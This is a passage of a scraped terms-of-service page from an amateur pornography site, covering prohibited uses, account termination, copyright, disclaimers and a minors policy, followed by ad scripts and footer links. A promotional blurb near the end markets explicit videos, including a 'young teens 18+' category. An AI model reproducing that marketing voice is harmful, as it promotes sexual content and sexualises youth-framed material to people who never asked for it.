automatic device, process or means to access the Website for any purpose, including monitoring or copying any of the material on the Website without our prior written consent;<br></span><span style="font-weight: normal;">use any manual process to monitor or copy any of the material on the Website or for any other unauthorized purpose without our prior written consent;<br></span><span style="font-weight: normal;">use any device, bots, scripts, software or routine that interferes with the proper working of the Website or that shortcut or alter Website functions to run or appear in ways that are not intended by Website design;<br></span><span style="font-weight: normal;">introduce or upload any viruses, Trojan horses, worms, logic bombs, time bombs, cancelbots, corrupted files or any other similar software, program or material which is malicious or technologically harmful or that that may damage the operation of another’s property or of the Website or our services;<br></span><span style="font-weight: normal;">attempt to gain unauthorized access to, interfere with, damage or disrupt any parts of the Website, the server on which the Website is stored, or any server, computer or database connected to the Website;<br></span><span style="font-weight: normal;">attack the Website via a denial-of-service attack or a distributed denial-of-service attack;<br></span><span style="font-weight: normal;">otherwise attempt to interfere with the proper working of the Website.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">9. Monitoring and Enforcement; Termination</span></h3><p><span style="font-weight: normal;">We have the right to:</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">remove or refuse to post any Content you submit or contribute to the Website for any or no reason in our sole discretion,<br></span><span style="font-weight: normal;">take any action with respect to any Content posted by you that we deem necessary or appropriate in our sole discretion, including if we believe that such Content violates these Terms of Service, infringes any intellectual property right or other right of any person or entity, threatens the personal safety of users of the Website or the public or could create liability for us,<br></span><span style="font-weight: normal;">disclose your personally identifying information or other information about you to any third party who claims that Content posted by you violates their rights, including their intellectual property rights or their right to privacy,<br></span><span style="font-weight: normal;">take appropriate legal action, including without limitation, referral to law enforcement, for any illegal or unauthorized use of the Website,<br></span><span style="font-weight: normal;">terminate or suspend your access to all or part of the Website for any or no reason, including without limitation, any violation of these Terms of Service.<br></span><span style="font-weight: normal;">Without limiting the foregoing, we have the right to fully cooperate with any law enforcement authorities or court order requesting or directing us to disclose the identity or other information of anyone posting any Content on or through the Website. YOU WAIVE AND HOLD US HARMLESS AND OUR SITE OPERATOR, ITS PARENT CORPORATION, THEIR RESPECTIVE AFFILIATES, LICENSORS, SERVICE PROVIDERS, OFFICERS, DIRECTORS, EMPLOYEES, AGENTS, SUCCESSORS AND ASSIGNS FROM ANY CLAIMS RESULTING FROM ANY ACTION TAKEN BY US OR ANY OF THE FOREGOING PARTIES DURING OR AS A RESULT OF ITS INVESTIGATIONS AND FROM ANY ACTIONS TAKEN AS A CONSEQUENCE OF INVESTIGATIONS BY EITHER US, SUCH PARTIES OR LAW ENFORCEMENT AUTHORITIES.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">To maintain our services in a manner we deem appropriate for our venue and to the maximum extent permitted by applicable laws, the Website may, but will not have any obligation to, review, monitor, display, reject, refuse to post, store, maintain, accept or remove any Content posted (including, without limitation, private messages, public comments, public group chat messages, private group chat messages or private instant messages) by you, and we may, in our sole discretion, delete, move, re-format, remove or refuse to post or otherwise make use of Content without notice or any liability to you or any third party in connection with our operation of the Website in an appropriate manner. Without limitation, we may do so to address Content that comes to our attention that we believe is offensive, obscene, violent, harassing, threatening, abusive, illegal or otherwise objectionable or inappropriate, or to enforce the rights of third parties or these Terms of Service or any applicable additional terms, including, without limitation, the Content restrictions set forth herein.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">However, we do not undertake to review Content before it is posted on the Website, and cannot ensure prompt removal of objectionable Content after it has been posted. Accordingly, we assume no liability for any action or inaction regarding transmissions, communications or Content provided by any user or third party. We have no liability or responsibility to anyone for performance or non-performance of the activities described in this section.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">10. Account Termination Policy</span></h3><p><span style="font-weight: normal;">While pornographic and adult-oriented Content is accepted, the Website reserves the right to decide whether Content is appropriate or violates these Terms of Service for reasons other than copyright infringement and violations of intellectual property rights, such as, but not limited to, obscene or defamatory material. The Website may at any time, without prior notice and in its sole discretion, remove such Content and/or terminate a user’s account for submitting such material in violation of these Terms of Service.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">If you violate the letter or spirit of these Terms of Service, or otherwise create risk or possible legal exposure for us, we can terminate access to the Website or stop providing all or part of the Website to you.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">11. Copyrights and Other Intellectual Property</span></h3><p><span style="font-weight: normal;">The Website respects the intellectual property of others, and requires that you do the same. You may not upload, embed, post, email, transmit or otherwise make available any Content that infringes any copyright, patent, trademark, trade secret, privacy, publicity or other proprietary rights of any person or entity.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">The Website operates a clear Copyright Policy in relation to any Content alleged to infringe the copyright of a third party. Details of that policy can be found at https://www.youramateurporn.com/static/dmca. If you believe that any Content violates your copyright, please see our Copyright Policy https://www.youramateurporn.com/static/dmca for instructions on sending us a notice of copyright infringement.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">As part of our Copyright Policy, the Website will terminate user access to the Website if, under appropriate circumstances, a user has been determined to be a repeat infringer.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">The Website is not in a position to mediate trademark disputes between users and trademark owners. Accordingly, we encourage trademark owners to resolve any dispute directly with the user in question. If the trademark owner is unable to reach a resolution with the user, it may send us a notice help@youramateurporn.com. The Website is willing to perform a limited investigation of reasonable complaints and will remove content in clear cases of infringement.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">12. Reliance on Information Posted</span></h3><p><span style="font-weight: normal;">The information presented on or through the Website is made available solely for general information purposes. We do not warrant the accuracy, completeness or usefulness of this information. Any reliance you place on such information is strictly at your own risk. We disclaim all liability and responsibility arising from any reliance placed on such materials by you or any other visitor to the Website, or by anyone who may be informed of any of its contents.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">This Website includes Content provided by third parties, including materials provided by other users, bloggers and third-party licensors, syndicators, aggregators and/or reporting services. All statements and/or opinions expressed in these materials, and all articles and responses to questions and other content, other than the content provided by us, are solely the opinions and the responsibility of the person or entity providing those materials. These materials do not necessarily reflect our opinion. We are not responsible, or liable to you or any third party, for the content or accuracy of any materials provided by any third parties.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">13. Changes to the Website</span></h3><p><span style="font-weight: normal;">We may update the content on this Website from time to time, but its content is not necessarily complete or up-to-date. Any of the material on the Website may be out of date at any given time, and we are under no obligation to update such material.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">14. Information about You and Your Visits to the Website</span></h3><p><span style="font-weight: normal;">All information we collect on this Website is subject to our Privacy Policy https://www.youramateurporn.com/static/privacy. By using the Website, you consent to all actions taken by us with respect to your information in compliance with the Privacy Policy.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">15. Collection and Use of Your Usage Information by Advertisers and Others</span></h3><p><span style="font-weight: normal;">The Website allows others to display advertisements using the Website. These third parties use technology to deliver advertisements you see using the Website directly to your browser. In doing so, they may automatically receive your IP, or “Internet Protocol”, address. Others that place advertising using the Website may have the ability to use cookies and/or web beacons to collect information, including information about your usage of the Website. We do not control the processes that advertisers use to collect information. However, IP addresses, cookies and web beacons alone generally cannot be used to identify individuals, only machines. Therefore, advertisers and others whose advertisements or content may be provided through the Service generally will not know who you are unless you provide additional information to them, by responding to an advertisement, by entering into an agreement with them, or by some other means.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">16. Linking to the Website and Social Media Features</span></h3><p><span style="font-weight: normal;">You may link to the Website, provided you do so in a way that is fair and legal and does not damage our reputation or take advantage of it, but you must not establish a link in such a way as to suggest any form of association, approval or endorsement on our part without our express written consent.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">This Website may provide certain social media features that enable you to:</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">link from your own or certain third-party websites to certain content on this Website;<br></span><span style="font-weight: normal;">send e-mails or other communications with certain content, or links to certain content, on this Website;<br></span><span style="font-weight: normal;">cause limited portions of content on this Website to be displayed or appear to be displayed on your own or certain third-party websites.<br></span><span style="font-weight: normal;">You may use these features solely as they are provided by us and solely with respect to the content they are displayed with and otherwise in accordance with any additional terms and conditions we provide with respect to such features. Subject to the foregoing, you must not:</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">cause the Website or portions of it to be displayed, or appear to be displayed by, for example, framing, deep linking or in-line linking, on any other site,<br></span><span style="font-weight: normal;">otherwise take any action with respect to the materials on this Website that is inconsistent with any other provision of these Terms of Service.<br></span><span style="font-weight: normal;">The website from which you are linking, or on which you make certain content accessible, must comply in all respects with the content standards set out in these Terms of Service.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">You agree to cooperate with us in causing any unauthorized framing or linking immediately to cease. We reserve the right to withdraw linking permission without notice.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">We may disable all or any social media features and any links at any time without notice in our discretion.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">17. Links from the Website</span></h3><p><span style="font-weight: normal;">If the Website contains links to other sites and resources provided by third parties, these links are provided for your convenience only. This includes links contained in advertisements, including banner advertisements and sponsored links. We have no control over, and assumes no responsibility for, the contents, privacy policies, or practices of those sites or resources, and accept no responsibility for them or for any loss or damage that may arise from your use of them. Inclusion of, linking to, or permitting the use or installation of any third party site, applications, software, content or advertising does not imply approval or endorsement thereof by us. If you decide to access any of the third party websites linked to this Website, you do so entirely at your own risk and subject to the terms and conditions of use for such websites. Further, you agree to release us from any and all liability arising from your use of any third-party website, content, service, or software accessed through the Website.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">Your communications or dealings with, or participation in promotions of, sponsors, advertisers, or other third parties found through the Website, are solely between you and such third parties. You agree that the Website shall not be responsible or liable for any loss or damage of any sort incurred as the result of any dealings with such sponsors, third parties or advertisers, or as the result of their presence on the Website.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">18. Permitted Disclosures of Personal Information</span></h3><p><span style="font-weight: normal;">The Website generally does not collect personally identifiable information (data such as your name, email address, password, and the content of your communications) unless you submit or communicate Content through the Website, or register with us in order to use certain features of the Website. The Website will not disclose any personally identifiable information it collects or obtains except: (i) as described in these Terms of Service or our Privacy Policy; (ii) after obtaining your permission to a specific use or disclosure; (iii) if the Website is required to do so in order to comply with any valid legal process or governmental request (such as a court order, search warrant, subpoena, civil discovery request, or statutory requirement); (iv) as required to protect the Website’s property, safety, or operations, or the property or safety of others; or (v) to a person that acquires the Website, or the assets of the Website’s operator in connection with which such information has been collected or used; or (vi) as otherwise required by law.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">19. Indemnification</span></h3><p><span style="font-weight: normal;">To the extent permitted by applicable law, you agree to defend, indemnify and hold harmless the Website, its site operator, its parent corporation, their respective affiliates, licensors, service providers, officers, directors, employees, agents, successors and assigns from and against any and all claims, damages, judgments, awards, obligations, losses, liabilities, costs or debt, and expenses (including but not limited to attorney’s fees) arising from: (i) your use of and access to the Website; (ii) your violation of any term of these Terms of Service; (iii) your violation of any third party right, including without limitation any copyright, property, or privacy right; or (iv) any claim that your Content caused damage to a third party. This defense and indemnification obligation will survive these Terms of Service and your use of the Website. You agree that we shall have the sole right and obligation to control the legal defense against any such claims, demands, or litigation, including the right to select counsel of our choice and to compromise or settle any such claims, demands, or litigation.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">20. Disclaimers</span></h3><p>YOU USE THE WEBSITE AT YOUR SOLE RISK. WE PROVIDE THE WEBSITE “AS IS” AND “AS AVAILABLE”. TO THE FULLEST EXTENT PERMITTED BY LAW, THE WEBSITE, ITS SITE OPERATOR AND THEIR RESPECTIVE&nbsp;OFFICERS, DIRECTORS, EMPLOYEES, AND AGENTS EXPRESSLY DISCLAIM ALL WARRANTIES OF ANY KIND RELATED TO THE WEBSITE AND GOODS OR SERVICES PURCHASED AND OBTAINED THROUGH THE WEBSITE, WHETHER EXPRESS OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, AND NON-INFRINGEMENT. YOU WILL BE SOLELY RESPONSIBLE FOR ANY DAMAGE TO YOUR COMPUTER SYSTEM OR LOSS OF DATA THAT RESULTS FROM YOUR USE OF THE WEBSITE.<span style="font-weight: normal;"><br></span><span style="font-weight: normal;">WE MAKE NO WARRANTY OR REPRESENTATION ABOUT THE ACCURACY OR COMPLETENESS OF THIS WEBSITE’S CONTENT OR THE CONTENT OF ANY SITES LINKED TO THIS WEBSITE OR THAT THE WEBSITE WILL MEET YOUR REQUIREMENTS AND ASSUME NO LIABILITY OR RESPONSIBILITY FOR ANY (I) ERRORS, MISTAKES, OR INACCURACIES OF CONTENT, (II) PERSONAL INJURY OR PROPERTY DAMAGE, OF ANY NATURE WHATSOEVER, RESULTING FROM YOUR ACCESS TO AND USE OF THE WEBSITE OR OUR SERVICES, (III) ANY UNAUTHORIZED ACCESS TO OR USE OF OUR SECURE SERVERS AND/OR ANY AND ALL PERSONAL INFORMATION AND/OR FINANCIAL INFORMATION STORED THEREIN, (IV) ANY INTERRUPTION OR CESSATION OF TRANSMISSION TO OR FROM THE WEBSITE OR OUR SERVICES, (IV) ANY BUGS, VIRUSES, TROJAN HORSES, OR THE LIKE WHICH MAY BE TRANSMITTED TO OR THROUGH THE WEBSITE OR OUR SERVICES BY ANY THIRD PARTY, AND/OR (V) ANY ERRORS OR OMISSIONS IN ANY CONTENT OR FOR ANY LOSS OR DAMAGE OF ANY KIND INCURRED AS A RESULT OF THE USE OF ANY CONTENT POSTED, EMAILED, TRANSMITTED, OR OTHERWISE MADE AVAILABLE VIA THE WEBSITE OR OUR SERVICES. THE WEBSITE DOES NOT WARRANT, ENDORSE, GUARANTEE, OR ASSUME RESPONSIBILITY FOR ANY PRODUCT OR SERVICE ADVERTISED OR OFFERED BY A THIRD PARTY THROUGH THE WEBSITE OR OUR SERVICES OR ANY HYPERLINKED SERVICES OR FEATURED IN ANY BANNER OR OTHER ADVERTISING, AND, THE WEBSITE WILL NOT BE A PARTY TO OR IN ANY WAY BE RESPONSIBLE FOR MONITORING ANY TRANSACTION BETWEEN YOU AND THIRD-PARTY PROVIDERS OF PRODUCTS OR SERVICES. AS WITH THE PURCHASE OF A PRODUCT OR SERVICE THROUGH ANY MEDIUM OR IN ANY ENVIRONMENT, YOU SHOULD USE YOUR BEST JUDGMENT AND EXERCISE CAUTION WHERE APPROPRIATE.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">NO INFORMATION OBTAINED BY YOU FROM US OR THROUGH THE WEBSITE SHALL CREATE ANY WARRANTY NOT EXPRESSLY STATED IN THESE TERMS.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">21. Limitation of Liability</span></h3><p><span style="font-weight: normal;">To the fullest extent allowed by law, the Website, its site operator, its parent corporation and their respective officers, directors, employees, and agents shall not be responsible or liable to you for any loss or damage of any sort incurred as the result of the following:</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">delaying, rejecting or removing any or all Content at any time for any or no reason whatsoever with or without notice to you,<br></span><span style="font-weight: normal;">modifying or discontinuing temporarily or permanently, the Website (or any part thereof) with or without notice to you for any or no reason whatsoever,<br></span><span style="font-weight: normal;">immediately terminating your access to the Website for any or no reason whatsoever and with or without notice to you,<br></span><span style="font-weight: normal;">the accuracy, usefulness or availability of any information posted to or through the Website,<br></span><span style="font-weight: normal;">any user Content that does not get recorded, or is deleted, or for any similar unsatisfactory results or user Content,<br></span><span style="font-weight: normal;">any errors or omissions in any Content or for any loss or damage of any kind incurred as a result of your use of any Content posted, emailed, transmitted, or otherwise made available via the Website,<br></span><span style="font-weight: normal;">personal injury or property damage, of any nature whatsoever, resulting from your access to and use of our Website,<br></span><span style="font-weight: normal;">any unauthorized access to or use of our secure servers and/or any and all personal information and/or financial information stored therein,<br></span><span style="font-weight: normal;">any interruption or cessation of transmission to or from our Website,<br></span><span style="font-weight: normal;">any bugs, viruses, Trojan horses, or the like, which may be transmitted to or through our Website by any third party, and/or<br></span><span style="font-weight: normal;">any loss or damage of any sort incurred by you as a result of interactions you have with third-party advertisements or service providers, or third-party websites, found on or through the Website, including payment and delivery of related goods or services, and any other terms, conditions, policies, warranties or representations associated with such dealings.<br></span><span style="font-weight: normal;">In no event shall we be liable to you for any incidental, indirect, punitive, statutory, exemplary, expectation, special, or consequential damages whatsoever (including damages for loss of profit, loss of goodwill, interruption, loss of business information or any other financial loss) in association with any individual or class-action claim, or any loss, damage, action, suit or other proceeding relating to or arising under or out of the Terms of Service, even if we have been notified of the possibility of such damages, whether the action is founded upon contract, infringement of intellectual property rights, tort, negligence or other grounds.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">YOU SPECIFICALLY ACKNOWLEDGE THAT THE WEBSITE SHALL NOT BE LIABLE FOR CONTENT OR THE DEFAMATORY, OFFENSIVE, OR ILLEGAL CONDUCT OF ANY THIRD PARTY AND THAT THE RISK OF HARM OR DAMAGE FROM THE FOREGOING RESTS ENTIRELY WITH YOU.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">THE FOREGOING LIMITATION OF LIABILITY SHALL APPLY TO THE FULLEST EXTENT PERMITTED BY LAW IN THE APPLICABLE JURISDICTION. YOU AGREE NOT TO FILE ANY LAWSUIT OR PROCEEDING INCONSISTENT WITH THE FOREGOING LIABILITY LIMITATIONS.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-size: 12px; font-weight: normal;">22. Limitation on Time to File Claims</span><br></h3><p><span style="font-weight: normal;">REGARDLESS OF ANY STATUTE OR LAW TO THE CONTRARY, ANY CAUSE OF ACTION OR CLAIM YOU MAY HAVE ARISING OUT OF OR RELATING TO THESE TERMS OF SERVICE OR THE WEBSITE MUST BE COMMENCED WITHIN ONE (1) YEAR AFTER THE CAUSE OF ACTION ACCRUES, OTHERWISE, SUCH CAUSE OF ACTION OR CLAIM IS PERMANENTLY BARRED.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">23. Your Comments and Concerns</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">All notices of copyright infringement claims should be sent to the copyright agent designated in our Copyright Policy https://www.youramateurporn.com/static/dmca in the manner and by the means set forth therein.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">All other feedback, comments, requests for technical support and other communications relating to the Website should be directed to: help@youramateurporn.com</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">25. Waiver and Severability</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">No waiver by the Company of any term or condition set forth in these Terms of Service shall be deemed a further or continuing waiver of such term or condition or a waiver of any other term or condition, and any failure of the Company to assert a right or provision under these Terms of Service shall not constitute a waiver of such right or provision.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">If any provision of these Terms of Service is held by a court or other tribunal of competent jurisdiction to be invalid, illegal or unenforceable for any reason, such provision shall be eliminated or limited to the minimum extent such that the remaining provisions of the Terms of Service will continue in full force and effect.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">26. Entire Agreement</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">The Terms of Service, our Privacy Policy, our Copyright Policy and any documents they expressly incorporate by reference constitute the sole and entire agreement between you and us with respect to the Website and supersede all prior and contemporaneous understandings, agreements, representations and warranties, both written and oral, with respect to the Website.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">27. Assignment</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">These Terms of Service, and any rights and licenses granted hereunder, may not be transferred or assigned by you, but may be assigned by us without restriction.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">28. Miscellaneous</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">No party, nor any of the parties’ respective attorneys, shall be deemed the drafter of this agreement for purposes of interpreting any provision hereof in any judicial or other proceeding that may arise between the parties.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">Except as otherwise expressly provided in these Terms of Service, there shall be no third-party beneficiaries to this agreement. For the purpose of clarity, the Website’s representatives, managers, partners, joint venturers, employees, and agents are intended third-party beneficiaries.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">The headings in these Terms of Service are for convenience only and have no legal or contractual effect.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">We may terminate these Terms of Service for any or no reason at any time by notifying you through a notice on the Website, by email, or by any other method of communication. Any such termination will be without prejudice to our rights, remedies, claims, or defenses hereunder. Upon termination of the Terms of Service, you will no longer have a right to access your account or your Content. We will not have any obligation to assist you in migrating your data or your Content and we may not keep any back up of any of your Content. We will not be not responsible for deleting your Content.</span></p><p><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">29.&nbsp;</span></p><span style="font-weight: normal;"></span><h2 style="background-color: rgb(245, 245, 245); font-size: 36px; margin-top: 44px; margin-bottom: 22px; display: inline-block; font-weight: 700; line-height: 44px; color: rgb(48, 48, 48); font-family: Roboto, -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, Arial, sans-serif;">Special Considerations Regarding Minors</h2><span style="color: rgb(48, 48, 48); font-family: Roboto, -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, Arial, sans-serif; font-size: 14px; background-color: rgb(245, 245, 245);"></span><p class="paragraph" style="background-color: rgb(245, 245, 245); font-size: 18px; margin-top: 20px; margin-bottom: 20px; line-height: 30px; color: rgb(48, 48, 48); font-family: Roboto, -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, Arial, sans-serif;"><strong style="font-size: 18px;">3.1 Age of Majority.</strong>&nbsp;In order to use the Site or any Services provided by the Company, You must have attained the age of majority in Your jurisdiction. You represent and warrant You are at least eighteen (18) or twenty-one (21) years of age, depending on the age of majority in Your jurisdiction, and that You have the legal capacity to enter into this Agreement. If You are not at least eighteen (18) or twenty-one (21) years of age, depending on the age of majority in Your jurisdiction, You must exit the Site immediately and may not use or access the Site or use the Services in any manner.</p><p class="paragraph" style="font-size: 18px; margin-top: 20px; margin-bottom: 20px; line-height: 30px;"><strong style="font-size: 18px;">3.1.1</strong>&nbsp;We specifically disclaim any responsibility or liability for any misrepresentations regarding a User’s age.</p><p class="paragraph" style="font-size: 18px; margin-top: 20px; margin-bottom: 20px; line-height: 30px;"><strong style="font-size: 18px;">3.1.2 You represent and warrant that You will not allow any minor access to this Site or Services. Users should implement parental control protections, such as computer hardware, software, or filtering services, which may help Users to limit minors’ access to harmful material. You acknowledge that if Your computer or mobile device can be accessed by a minor, that You will take all precautions to keep Our Materials from being viewed by minors. You additionally acknowledge that if You are a parent, it is Your responsibility, and not Ours, to keep any age-restricted content from being displayed to Your children or wards.</strong></p><p class="paragraph" style="background-color: rgb(245, 245, 245); font-size: 18px; margin-top: 20px; margin-bottom: 20px; line-height: 30px; color: rgb(48, 48, 48); font-family: Roboto, -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, Arial, sans-serif;"><strong style="font-size: 18px;">3.2 WE HAVE A ZERO TOLERANCE POLICY FOR PORNOGRAPHIC MATERIAL INVOLVING MINORS AND A ZERO TOLERANCE POLICY REGARDING PEDOPHILES OR ANY PEDOPHILIC ACTIVITY.</strong></p><p class="paragraph" style="font-size: 18px; margin-top: 20px; margin-bottom: 20px; line-height: 30px;"><strong style="font-size: 18px;">3.2.1 You represent and warrant that Your Content contains nothing involving minors that may be considered pornographic under both state and federal law, as We strictly prohibit the use of such content in relation to Our Services.</strong></p><p class="paragraph" style="font-size: 18px; margin-top: 20px; margin-bottom: 20px; line-height: 30px;"><strong style="font-size: 18px;">3.2.2 If You seek any form of pornographic materials involving minors (including “virtual” pornography involving minors), You must exit this Site and cease using Our Services immediately. We do not provide this kind of material and We do not tolerate those who provide this kind of material nor do We tolerate consumers of this kind of material.</strong></p><p class="paragraph" style="font-size: 18px; margin-top: 20px; margin-bottom: 20px; line-height: 30px;"><strong style="font-size: 18px;">3.2.3 In order to further Our zero-tolerance policy, You agree that You will report any images, real or simulated, that appear to depict minors on Our Site. If You see any images or other depictions that are questionable, You agree to report these images by filling in our <a href="https://www.youramateurporn.com/contact">contact form</a></strong></p><p class="paragraph" style="font-size: 18px; margin-top: 20px; margin-bottom: 20px; line-height: 30px;"><strong style="font-size: 18px;">3.2.4 Include with Your report any appropriate evidence, including the date and time of identification. All reports will immediately be investigated and the appropriate action will be taken.</strong></p><p class="paragraph" style="font-size: 18px; margin-top: 20px; margin-bottom: 20px; line-height: 30px;"><strong style="font-size: 18px;">3.2.5 We enthusiastically cooperate with any law-enforcement agency investigating child pornography, and comply with Title 18 U.S.C. 2258A relating to the mandatory reporting of actual pornography involving minors of which We become aware. If You suspect other outside websites are participating in unlawful activities involving minors, please report them to a reporting service such as ASACP.org:</strong></p>    </div>
</div>
</div>
<section class="most-viewed-sec -content-aff">
    <div class="wrapper">

        <div class="row">            
                <script type="application/javascript" data-idzone="3821863" src="https://a.exosrv.com/nativeads.js" ></script>
            </div>
        </div>
    
</section>


</main>


</div>

</div>
</section>
<div class="item-col col -aff-half">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e38" data-zoneid="5597908"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div>
 

			
<section class="promo-sec">
    <div class="wrapper">
        <div class="row">

            <div class="promo-col col -desktop">
                <div class="promo-inner-col">
                    <p>Welcome to the #1 Amateur Porn website as you've never seen it before, containing only real homemade sex movies. YourAmateurPorn.Com offers you a width variety of full length porn videos featuring <a href="/channels/31/teen/">young teens 18+</a>, cheating housewives or mature interracial couples exposed in hot <a href="/channels/1707/homemade/">homemade sextapes</a>. Fulfill all your fantasies in the naughtiest clips, making all your dirty dreams come true anytime you want. Since 2006 YourAmateurPorn is by far the best real user submitted tube around, and we are proud to serve you only high quality hardcore erotic scenes. Don't forget to register for a free membership account to upload your videos, leave comments, save videos and utilize other advanced features!</p>
                </div>
            </div>
			
        </div>
    </div>
</section>

<footer class="footer-sec">
    <div class="wrapper">
        <div class="row">
            <div class="footer-list-row -desktop">
                <div class="footer-list-col col">
                    <div class="footer-list-inner-col">
                        <h2 class="footer-list-title">Videos</h2>
                        <ul class="footer-list">
							<li><a href="https://www.youramateurporn.com/" title="Home">Home</a></li>
                            <li><a href="https://www.youramateurporn.com/most-recent/" title="New releases">Latest Videos</a></li>
                            <li><a href="https://www.youramateurporn.com/top-rated/" title="Top rated">Top Rated</a></li>
							<li><a href="https://www.youramateurporn.com/most-viewed/" title="Most viewed">Most Viewed</a></li>
                            <li><a href="https://www.youramateurporn.com/most-discussed/" title="Most discussed">Most Discussed</a></li>
                        </ul>
                    </div>
                </div>

                <div class="footer-list-col col">
                    <div class="footer-list-inner-col">
                        <h2 class="footer-list-title">Info</h2>
                        <ul class="footer-list">
                            <li><a href="https://www.youramateurporn.com/static/dmca" title="DMCA">DMCA</a></li>
                            <li><a href="https://www.youramateurporn.com/static/privacy" title="Policy">Privacy Policy</a></li>
							<li><a href="https://www.youramateurporn.com/static/terms-of-service" title="TOS">Terms & Conditions</a></li>
                            <li><a href="https://www.youramateurporn.com/static/2257" title="2257">2257</a></li>
                            <li><a href="https://www.youramateurporn.com/contact" title="Contact">Contact</a></li>
                        </ul>
                    </div>
                </div>

                <div class="footer-list-col col">
                    <div class="footer-list-inner-col">
                        <h2 class="footer-list-title">Account</h2>
                        <ul class="footer-list">
                            <li><a href="https://www.youramateurporn.com/signup" title="Signup">Signup</a></li>
                            <li><a href="https://www.youramateurporn.com/login" title="Login ">Login</a></li>
                            <li><a href="https://www.youramateurporn.com/my-profile" title="My profile">My profile</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer-list-row -mobile">
                <ul class="footer-list">
				<li><a href="https://www.youramateurporn.com/news/" title="BLOG">BLOG</a></li>
                 <li><a href="https://www.youramateurporn.com/static/dmca" title="DMCA">DMCA</a></li>
                 <li><a href="https://www.youramateurporn.com/static/privacy" title="Policy">Policy</a></li>
				 <li><a href="https://www.youramateurporn.com/static/terms-of-service" title="TOS">TOS</a></li>
                 <li><a href="https://www.youramateurporn.com/static/2257" title="2257">2257</a></li>
                 <li><a href="https://www.youramateurporn.com/contact" title="Contact">Contact</a></li>
                </ul>
            </div>


        </div>

        <div class="row">
            <div class="copyright-info-col col">
                <p>&#169; 2006-2025 <a href="https://www.youramateurporn.com">YourAmateurPorn.com</a></p>
            </div>
        </div>
	<script>(AdProvider = window.AdProvider || []).push({'serve': {}});</script>	
	<div class="scroll-top-container">
